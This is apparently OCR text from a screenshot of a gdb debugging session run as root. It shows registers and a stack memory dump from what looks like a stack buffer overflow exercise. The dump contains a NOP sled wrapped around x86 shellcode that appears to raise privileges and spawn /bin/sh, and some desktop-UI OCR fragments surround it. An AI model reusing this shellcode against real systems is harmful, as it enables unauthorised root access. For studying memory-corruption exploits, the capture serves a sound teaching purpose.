 root@localhost:~
File Edit View Terminal Go Help
edi 0x80483e4 134513636
eip 0xbfffdfa8 0xbfffdfa8
eflags 0x10282 66178
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x33 51
(gdb) x /50x $esp -500
0xbfffdbec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdbfc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc0c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc1c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc2c: 0x90909090 0x90909090 0xdb31c031 0x80b0c931
0xbfffdc3c: 0xc03180cd 0x2f2f6850 0x2f686873 0x896e6962
0xbfffdc4c: 0x24548de3 0x8d535008 0x0bb0240c 0xc03280cd
0xbfffdc5c: 0x80cd01b0 0x90909090 0x90909090 0x90909090
0xbfffdc6c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc7c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc8c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdc9c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfffdcac: 0x90909090 0x90909090
(gdb)
w as Icons
root
root@localhost:~
Mon Oct 29
12:50 PM